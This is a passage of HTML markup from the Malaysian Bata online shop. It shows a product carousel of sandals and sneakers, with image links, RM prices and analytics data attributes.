    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6016072">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6016072"
        data-analytics-product-id="521D_2023_6016072"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html"
        aria-labelledby="brand-521D_2023_6016072 product-521D_2023_6016072-name product-521D_2023_6016072-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6016072-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_6016072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6016072"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2023_6016072"
    data-dimension1="521D_106010721502W"
    data-dimension2="6016072"
    data-dimension3="521D_2023_6016072"
    data-price="49.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA COMFIT Women Sandals, designed for ultimate comfort and elegance. These flat slingback sandals feature a durable PU synthetic upper, ensuring a chic look while providing breathability. The soft PU lining and flexible TPR outsole offer exceptional support for all-day wear, making them perfect for any occasion. Whether you're strolling on the beach or heading out for brunch, these sandals combine functionality with fashion effortlessly. Step out in confidence with BATA COMFIT!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_106010721502W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8519261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8519261">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8519261"
        data-analytics-product-id="521D_2022_8519261"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html"
        aria-labelledby="brand-521D_2022_8519261 product-521D_2022_8519261-name product-521D_2022_8519261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8519261-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_8519261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8519261"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2022_8519261"
    data-dimension1="521D_058512614429M"
    data-dimension2="8519261"
    data-dimension3="521D_2022_8519261"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058512614429M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8109062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8109062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8109062"
        data-analytics-product-id="521D_2024_8109062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html"
        aria-labelledby="brand-521D_2024_8109062 product-521D_2024_8109062-name product-521D_2024_8109062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8109062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8109062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8109062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8109062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8109062"
    data-dimension3="521D_2024_8109062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286263">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
